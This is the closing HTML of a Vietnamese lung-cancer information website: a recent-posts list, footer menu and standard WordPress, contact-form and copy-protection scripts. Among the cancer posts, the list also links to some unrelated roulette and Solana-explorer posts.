<a href="https://ungthuphoi.org/roleta-europeia-giros-gratis-tudo-o-que-voce-precisa-saber/">Roleta Europeia Giros Grátis: Tudo o Que Você Precisa Saber</a>
</li>
<li>
<a href="https://ungthuphoi.org/roulette-ohne-einzahlung-wetten-alles-was-sie-wissen-mussen/">Roulette ohne Einzahlung Wetten: Alles, was Sie wissen müssen</a>
</li>
<li>
<a href="https://ungthuphoi.org/sut-can-met-moi-co-phai-da-mac-ung-thu-gan/">Sút cân, mệt mỏi có phải đã mắc ung thư gan?</a>
</li>
<li>
<a href="https://ungthuphoi.org/cac-te-bao-khoi-u-luu-hanh-trong-ung-thu-phoi/">Các tế bào khối u lưu hành trong ung thư phổi</a>
</li>
<li>
<a href="https://ungthuphoi.org/xem-te-bao-ung-thu-an-thit-dong-loai-de-sinh-ton/">Xem tế bào ung thư “ăn thịt” đồng loại để sinh tồn</a>
</li>
<li>
<a href="https://ungthuphoi.org/why-i-keep-solscan-open-in-another-tab-a-real-user-s-take-on-the-solana-explorer/">Why I keep Solscan open in another tab: a real-user&#8217;s take on the Solana explorer</a>
</li>
</ul>
</aside>            </div>
</div>
</div>
</div>
<!-- Sub Footer -->
<div class="td-sub-footer-container td-container-wrap ">
<div class="td-container">
<div class="td-pb-row">
<div class="td-pb-span td-sub-footer-menu">
<div class="menu-menu-chinh-container"><ul id="menu-menu-chinh-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-15"><a href="https://ungthuphoi.org/">Trang chủ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-151"><a href="https://ungthuphoi.org/ung-thu-phoi-tong-hop-70-bai/">Ung Thư Phổi tổng hợp 70 bài</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-152"><a href="https://ungthuphoi.org/ung-thu-phoi/">Ung thư phổi bắt đầu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-153"><a href="https://ungthuphoi.org/chan-doan-va-xet-nghiem/">Chẩn đoán và xét nghiệm</a></li>
</ul></div>            </div>
<div class="td-pb-span td-sub-footer-copy">
&copy; <span style="font-family: 'times new roman', times, serif; font-size: 12pt;"><span style="font-size: 12pt;">2019</span> <span style="color: #008000;"><b><a href="https://ungthuphoi.org/">UngThuPhoi.org</a> chia sẻ kiến thức bệnh ung thư phổi.             </div>
</div>
</div>
</div>
</div><!--close td-outer-wrap-->
<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
<script>
var timeout_result;
function show_wpcp_message(smessage)
{
if (smessage !== "")
{
var smessage_text = '<span>Alert: </span>'+smessage;
document.getElementById("wpcp-error-message").innerHTML = smessage_text;
document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
clearTimeout(timeout_result);
timeout_result = setTimeout(hide_message, 3000);
}
}
function hide_message()
{
document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
}
</script>
<style>
@media print {
body * {display: none !important;}
body:after {
content: "You are not allowed to print preview this page, Thank you"; }
}
</style>
<style type="text/css">
#wpcp-error-message {
direction: ltr;
text-align: center;
transition: opacity 900ms ease 0s;
z-index: 99999999;
}
.hideme {
opacity:0;
visibility: hidden;
}
.showme {
opacity:1;
visibility: visible;
}
.msgmsg-box-wpcp {
border:1px solid #f5aca6;
border-radius: 10px;
color: #555;
font-family: Tahoma;
font-size: 11px;
margin: 10px;
padding: 10px 36px;
position: fixed;
width: 255px;
top: 50%;
left: 50%;
margin-top: -10px;
margin-left: -130px;
-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
}
.msgmsg-box-wpcp span {
font-weight:bold;
text-transform:uppercase;
}
.warning-wpcp {
background:#ffecec url('https://ungthuphoi.org/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
}
</style>
<!--
Theme: Newspaper by tagDiv.com 2019
Version: 9.8 (rara)
Deploy mode: deploy
uid: 696bd18b27dd0
-->
<script type="text/javascript" src="https://ungthuphoi.org/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ungthuphoi.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ungthuphoi.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ungthuphoi.org\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://ungthuphoi.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ungthuphoi.org/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://ungthuphoi.org/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://ungthuphoi.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://ungthuphoi.org/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://ungthuphoi.org/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>
<!-- JS generated by theme -->
<script>
</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.80280494689941 seconds, on 18-01-26 1:14:35 -->